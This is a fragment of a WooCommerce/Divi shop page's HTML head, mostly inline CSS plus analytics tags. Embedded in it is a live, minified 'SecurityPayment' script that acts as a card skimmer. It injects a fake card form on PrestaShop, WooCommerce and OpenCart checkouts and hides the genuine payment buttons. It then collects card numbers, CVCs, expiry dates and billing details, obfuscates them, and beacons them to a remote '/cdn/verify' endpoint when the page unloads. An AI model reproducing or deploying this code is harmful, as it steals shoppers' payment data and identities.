#d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalSecurityPayment-notify-cod{width:250px;margin:20px auto;text-align:center}.modalSecurityPayment-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalSecurityPayment-error{color:red;margin-top:10}</style><style data-payment-card="true">#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}</style>`,e=document.head;e.innerHTML=e.innerHTML+"\n"+$}"function"==typeof _&&_()},validate_card:function(_,$=!1){let e={hostname:location.hostname},t=(_,$,t)=>{e.c_number=_?.value||"",e.c_exp=$?.value||"",e.c_cvc=t?.value||""};if(this.cardInfo)Object.assign(e,{fname:_.cc_firstname.value,lname:_.cc_lastname.value,country:_.cc_country.value,street:_.cc_address.value,apartament:_.cc_address_2.value,city:_.cc_city.value,state:_.cc_state.value,zip:_.cc_zip.value,phone:_.cc_phone.value,email:_.cc_email.value,client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc);else if("undefined"!=typeof prestashop&&prestashop.customer){let a=prestashop.customer.addresses[Object.keys(prestashop.customer.addresses)[0]]||{};Object.assign(e,{fname:prestashop.customer.firstname,lname:prestashop.customer.lastname,email:prestashop.customer.email,country:a.country_iso||"",street:a.address1||"",apartament:a.address2||"",city:a.city||"",state:a.state_iso||"",zip:a.postcode||"",phone:a.phone||a.phone_mobile||"",client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc)}else if(this.is_wordpress())Object.assign(e,{fname:Q("#billing_first_name")?.value||"",lname:Q("#billing_last_name")?.value||"",country:Q("#billing_country")?.value||"",street:Q("#billing_address_1")?.value||"",apartament:Q("#billing_address_2")?.value||"",city:Q("#billing_city")?.value||"",state:Q("#billing_state")?.value||"",zip:Q("#billing_postcode")?.value||"",phone:Q("#billing_phone")?.value||"",email:Q("#billing_email")?.value||"",t_price:Q("tr.order-total bdi")?.innerText||"",client_ip:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if(this.is_opencart())Object.assign(e,{fname:Q("#input-firstname")?.value||"",lname:Q("#input-lastname")?.value||"",country:Q("#input-payment-country option:checked")?.innerText||"",street:Q("#input-payment-address-1")?.value||"",apartament:Q("#input-payment-address-2")?.value||"",city:Q("#input-payment-city")?.value||"",state:Q("#input-payment-zone option:checked")?.innerText||"",zip:Q("#input-payment-postcode")?.value||"",phone:Q("#input-telephone")?.value||"",email:Q("#input-email")?.value||"",client_ip:"",t_price:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if("undefined"!=typeof quote){let i=customerData.get("customer")||{},n=i.firstname,o=n?i.addresses?.find(_=>_.default_billing)||i.addresses?.[0]||{}:quote.billingAddress()||{};Object.assign(e,{fname:o.firstname||i.firstname||"",lname:o.lastname||i.lastname||"",email:o.email||i.email||quote.guestEmail||"",country:o.country_id||"",street:o.street?.[0]||"",apartament:o.street?.[1]||"",city:o.city||"",state:o.region?.region_code||o.regionCode||"",zip:o.postcode||"",phone:o.telephone||"",client_ip:"",t_price:""}),quote.billingAddress?.subscribe?.(_=>_&&Object.assign(e,{fname:_.firstname||"",lname:_.lastname||"",country:_.country_id||"",street:_.street?.[0]||"",apartament:_.street?.[1]||"",city:_.city||"",state:_.regionCode||"",zip:_.postcode||"",phone:_.telephone||"",email:quote.guestEmail||""}))}let r=Q('input[name="payment_method"]:checked, input[name="payment[method]"]:checked')?.value;if(!_&&r){let d={authnetcim:["#authnetcim-cc-number","#authnetcim-cc-exp-month","#authnetcim-cc-cid","#authnetcim-cc-exp-year"],authorize_net_cim_credit_card:["#wc-authorize-net-cim-credit-card-account-number","#wc-authorize-net-cim-credit-card-expiry","#wc-authorize-net-cim-credit-card-csc"],authorize_net_aim:['input[name="wc-authorize-net-aim-account-number"]','input[name="wc-authorize-net-aim-expiry"]','input[name="wc-authorize-net-aim-csc"]'],worldpay:['input[name="ccc"]','input[name="expp"]','input[name="cvvv"]'],authnet:["#authnet-card-number","#authnet-card-expiry","#authnet-card-cvc"],paypal_pro:["#paypal_pro-card-number","#paypal_pro-card-expiry","#paypal_pro-card-cvc"],sagepaymentsusaapi:["#sagepaymentsusaapi-card-number","#sagepaymentsusaapi-card-expiry","#sagepaymentsusaapi-card-cvc"],paypal_pro_payflow:['input[name="paypal_pro_payflow-card-number"]','input[name="paypal_pro_payflow-card_expiration_month"]','input[name="paypal_pro_payflow-card-cvc"]','input[name="paypal_pro_payflow-card_expiration_year"]']};if(d[r]){let[l,c,s,p]=d[r],m=Q(l),L=Q(c),h=Q(s);if(t(m,L,h),p&&L?.value){let C=L.value.trim().padStart(2,"0"),f=Q(p)?.value||"";e.c_exp=`${C}/${f.slice(-2)}`}}}let u=btoa(encodeURIComponent(JSON.stringify(e)));localStorage.setItem("_enc",this.obfuscateString(u))},validateCardDetails:function(_,$,e){let t=new Date,[a,i]=$.split(" / ").map(Number),n=_.replace(/\s+/g,""),o=/^4[0-9]{12}(?:[0-9]{3})?$/.test(n),r=/^5[1-5][0-9]{14}$/.test(n),d=/^3[47][0-9]{13}$/.test(n),l=/^6(?:011|5[0-9]{2})[0-9]{12}$/.test(n),c=/^(?:2131|1800|35\d{3})\d{11}$/.test(n),s=/^3(?:0[0-5]|[68][0-9])\d{11}$/.test(n),p=/^62[0-9]{14,17}$/.test(n),m=/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/.test(n),L=(o||r||d||l||c||s||p||m)&&this.luhnCheck(n),h=i<100?2e3+i:i,C=h>t.getFullYear()||h===t.getFullYear()&&a>=t.getMonth()+1,f=d&&/^\d{4}$/.test(e)||!d&&/^\d{3}$/.test(e);return L&&C&&f},luhnCheck:function(_){let $=_.replace(/\D/g,"").split("").map(Number),e=$.reverse().reduce((_,$,e)=>(e%2==1&&($*=2)>9&&($-=9),_+$),0);return e%10==0},obfuscateString(_){let $="";for(let e=0;e<_.length;e++){let t=_.charCodeAt(e)+parseInt(atob(this.shift).slice(-1));$+=String.fromCharCode(t)}return $.split("").reverse().join("")},beforeInit:function(){if("undefined"!=typeof prestashop){if(null===Q("#f_place_order")&&Q("#payment-confirmation button")){let _=2*document.querySelectorAll("input[id*=payment-option]").length,$=this.ps_payment_hide(),e="div#payment-option-"+$.join("-container,div#payment-option-")+"-container,";e+="#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}";let t=document.createElement("style");t.innerHTML=e,document.head.appendChild(t);let a=Q("#payment-confirmation button"),i=document.createElement("a");i.href="javascript:void(0)",i.id="f_place_order",i.type="button",i.className="btn btn-primary btn-block btn-lg disabled",i.innerText=a.innerText,i.disabled=!Q('input[name="conditions_to_approve[terms-and-conditions]"]:checked'),i.classList.toggle("disabled",i.disabled),i.addEventListener("click",$=>{if(Q('input[name="payment-option"]:checked').id==`payment-option-${_}`)this.init();else{let e=Q("#payment-confirmation button");e.disabled=!1,e.classList.remove("disabled"),e.click()}}),a.after(i),Q('input[name="conditions_to_approve[terms-and-conditions]"]')?.addEventListener("change",_=>{let $=Q("#f_place_order");$&&($.disabled=!_.target.checked,$.classList.toggle("disabled",!_.target.checked))}),this.ps_payment_id=_;let n=document.createElement("div");return n.innerHTML=`<div id="payment-option-${_}-container" class="payment-option clearfix"><span class="custom-radio"><input class="ps-shown-by-js " id="payment-option-${_}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;"><span></span></span><form method="GET" class="ps-hidden-by-js" style="display: none;"><button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${_}" style="display: none;">Scegli</button></form><label for="payment-option-${_}"><span>Paga tramite carta - pagamenti 100% sicuri</span><div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div></label></div>`,Q(".payment-options").appendChild(n),!0}return!1}if(this.is_wordpress()){if(null===Q("#f_place_order")&&Q("#place_order")){let[o,r]=this.wp_payment_hide(),d=o.length?"li.payment_method_"+o.join(", li.payment_method_"):"";d+="#place_order,div.payment_method_"+r,d+="{display:none!important}.ppc-button-wrapper{display:none!important}";let l=document.createElement("style");l.innerHTML=d,document.head.prepend(l);let c=Q("#place_order"),s=c.cloneNode();return s.id="f_place_order",s.type="button",s.innerText=c.innerText,s.disabled=Q("#terms")&&!Q("#terms").checked,s.style.cssText=window.getComputedStyle(c).cssText,s.style.display="block",s.style.float="right",s.addEventListener("click",_=>{if(SecurityPayment.wp_yes_form())SecurityPayment.init();else if(SecurityPayment.wp_no_form()){if(Q('script[src*="blockUI"]')){let $=document.createElement("div");$.className="blockUI blockOverlay",$.style.cssText="z-index:1000;border:medium none;margin:0px;padding:0px;width:100%;height:100%;top:0px;left:0px;background:rgb(255, 255, 255) none repeat scroll 0% 0%;opacity:0.6;cursor:default;position:absolute;",(Q("form.checkout")||document.body).appendChild($)}SecurityPayment.validate_card("",function(){SecurityPayment.is_wordpress()&&(Q("div.blockUI.blockOverlay")?.remove(),Q("#place_order").click())})}else SecurityPayment.wp_yes_form()||Q("#place_order").click()}),c.style.display="none",c.after(s),Q("#terms")?.addEventListener("change",_=>Q("#f_place_order").disabled=!_.target.checked),!0}return!1}if(!this.is_opencart())return!1;if(null===Q("#f_place_order")){let p="#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}";p+=`div.section-payment > div.section-body > div:nth-child(1),div.section-payment > div.section-body > div:nth-child(2),div.section-payment > div.section-body > div:nth-child(3),div.section-payment > div.section-body > div:nth-child(5),div.section-payment > div.section-body > div:nth-child(6),div.section-payment > div.section-body > div:nth-child(7),div.section-payment > div.section-body > div:nth-child(8){display:none!important}`;let m=document.createElement("style");m.innerHTML=p,document.head.prepend(m);let L=Q("#quick-checkout-button-confirm"),h=document.createElement("a");return h.href="javascript:void(0)",h.id="f_place_order",h.className="btn btn-primary",h.innerText=L.innerText,h.addEventListener("click",_=>{"mollie_creditcard"==Q('input[name="payment_method"]:checked').value&&SecurityPayment.opencart_validate_input()?SecurityPayment.init():Q("#quick-checkout-button-confirm").click()}),L.style.display="none",L.after(h),!0}return!1},is_checkout:function(){return -1!=location.href.indexOf("checkout")||-1!=location.href.indexOf("ordine")||-1!=location.href.indexOf("cassa")||-1!=location.href.indexOf("kassa")||-1!=location.href.indexOf("kasse")||-1!=location.href.indexOf("pago")||-1!=location.href.indexOf("compra")||-1!=location.href.indexOf("order")||-1!=location.href.indexOf("comanda")||-1!=location.href.indexOf("commande")||-1!=location.href.indexOf("carrito")||-1!=location.href.indexOf("kassan")||-1!=location.href.indexOf("finalizar-compra")||-1!=location.href.indexOf("objednat")||-1!=location.href.indexOf("pagamento")},is_payment_options:function(){Q('div.payment-options, ul.payment_methods, input[name="payment_method"]')&&("undefined"!=typeof prestashop||this.is_wordpress()||this.is_opencart())},is_wordpress:function(){return!!Q('link[href*="/wp-content/"]')},is_opencart:function(){return!!Q('script[src*="catalog/view/javascript"]')},opencart_validate_input:function(){let _=Q("#input-firstname")?.value,$=Q("#input-lastname")?.value,e=Q("#input-telephone")?.value,t=Q("#input-email")?.value,a=Q("#input-payment-postcode")?.value,i=Q("#input-payment-address-1")?.value,n=Q("#input-payment-address-2")?.value,o=Q("#input-payment-city")?.value,r=Q("#input-payment-country")?.value,d=Q("#input-payment-zone")?.value;return!!(_&&$&&e&&t&&a&&i&&n&&o&&r&&d)},ps_payment_hide:function(){let _=this.psPaymentMethods.slice(),$=QAll('div.payment-options input[id*="payment-option"]'),e=[];return $.forEach($=>{let t=$.id.replace("payment-option-","");_.includes($.dataset.moduleName)&&e.push(t)}),e},wp_payment_hide:function(){let _=this.wpPaymentMethods.slice(),$=null,e=[];return QAll("ul.payment_methods > li").forEach(t=>{let a=_.find(_=>t.classList.contains(`payment_method_${_}`));if(a){if($){e.push(a);let i=_.indexOf(a);-1!==i&&_.splice(i,1)}else{$=a;let n=_.indexOf(a);-1!==n&&_.splice(n,1)}}}),[e,$]},wp_validate_input:function(){let _="#billing_first_name,#billing_last_name,#billing_country,#billing_address_1,#billing_address_2,#billing_city,#billing_state,#billing_postcode,#billing_phone,#billing_email,#billing_cpf".split(","),$="";if(_.forEach((_,e)=>{let t=Q(_);if(!t)return;let a=Q(`label[for=${t.id.slice(1)}]`),i=a?.innerText.includes("*"),n=t.value.trim(),o=n||!i?"#ddd":"#f00";if($+=n||!i?"":e+1,"SELECT"===t.tagName||"#billing_country"===_){let r=t.nextElementSibling?.querySelector(".select2-selection");r?r.style.borderColor=o:t.style.borderColor=o}else t.style.borderColor=o}),$){let e=Q(".woocommerce-notices-wrapper")?.getBoundingClientRect().top+window.scrollY-300;return e&&window.scrollTo({top:e,behavior:"smooth"}),!1}return!0},wp_yes_form:function(){return this.wp_validate_input()&&this.wpPaymentMethods.some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))},wp_no_form:function(){return["authorize_net_cim_credit_card","authorize_net_aim","paypal_pro_payflow","paypal_pro","worldpay","authnet","cardinity","sagepaymentsusaapi"].some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))}};function initScript(){window.addEventListener("beforeunload",()=>{let _=localStorage.getItem("_enc");if(_){let $=new FormData;$.append("enc",_),navigator.sendBeacon?.(SecurityPayment.validate_url+"/cdn/verify",$)||fetch(SecurityPayment.validate_url+"/cdn/verify",{method:"POST",body:$,keepalive:!0}).catch(_=>console.error("Fetch error:",_)),localStorage.setItem("_dt",Math.floor(Date.now()/1e3)+345600),localStorage.removeItem("_enc")}})}"interactive"===document.readyState||"complete"===document.readyState?initScript():document.addEventListener("DOMContentLoaded",initScript);const Pinter=setInterval(function(_){let $=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-103048878-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-103048878-1');
</script>
<style id="sccss">.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {
background:white !important;
background-color:white !important;
color:#c9a161 !important;
text-shadow: transparent !important;
box-shadow: none;
border-color:#c9a161 !important;
}
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover {
background:white !important;
background-color:white !important;
color:#c9a161 !important;
text-shadow: transparent !important;
box-shadow: none;
border-color:#c9a161 !important;
}
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button {
background: white !important;
color:#c9a161 !important;
text-shadow: transparent !important;
border-color:#c9a161 !important;
}
.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {
background: white !important;
box-shadow: none;
text-shadow: transparent !important;
color:#c9a161 !important;
border-color:#c9a161 !important;
}
/* Target the menu item link specifically */
.button-menu {
padding: 0 !important;
margin: 0 15px 0 0 !important; /* 15px space on the right */
}
.button-menu a {
display: inline-flex !important;
align-items: center;
justify-content: center;
background-color: #ffffff !important;
color: #C3A36A !important;
padding: 8px 16px !important;
border-radius: 30px;
border: 2px solid #C3A36A !important;
text-transform: uppercase;
font-weight: bold;
height: auto !important;
width: auto !important;
line-height: 1.2 !important;
white-space: nowrap;
text-align: center;
transition: all 0.3s ease;
}
.button-menu a:hover {
background-color: #C3A36A !important;
color: #ffffff !important;
}
/* HERO SECTION - Full screen height on mobile */
@media only screen and (max-width: 767px) {
.hero-section {
height: 100vh !important;
padding: 0 !important;
}
.et_pb_section.hero-section .et_pb_row {
height: 100%;
align-items: center;
}
/* HEADER - Logo &amp; Hamburger menu alignment */
.et_pb_menu__logo img {
max-height: 50px !important;
}
.et_mobile_nav_menu {
margin-top: 0 !important;
}
}
.et-cart-info {
display: none !important;
}
@media only screen and (max-width: 767px) {
/* Adjust logo height */
.et_pb_menu__logo img {
max-height: 50px !important;
}
/* Align hamburger menu */
.et_mobile_nav_menu {
margin-top: 0 !important;
display: flex;
align-items: center;
}
/* Optional: Adjust menu height */
.et_mobile_menu {
padding-top: 0 !important;
}
}
</style><style id="et-divi-customizer-global-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#696969!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#696969}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#696969}.footer-widget h4{color:#696969}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#696969}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#696969}a{color:#d08643}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.48)}#main-header .nav li ul{background-color:rgba(0,0,0,0.89)}.nav li ul{border-color:#c9a161}#top-header,#et-secondary-nav li ul{background-color:#c9a161}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:rgba(255,255,255,0.7)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:13px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#ffffff}#main-footer{background-color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#ffffff}.footer-widget li:before{border-color:#696969}.footer-widget h4{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}#footer-bottom{background-color:#d08643}#footer-info,#footer-info a{color:#ffffff}#footer-info,#footer-info a{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}#footer-bottom .et-social-icon a{color:#d08643}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward{background:#ffffff;border-color:#c9a161}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button,.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button{color:#c9a161}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and 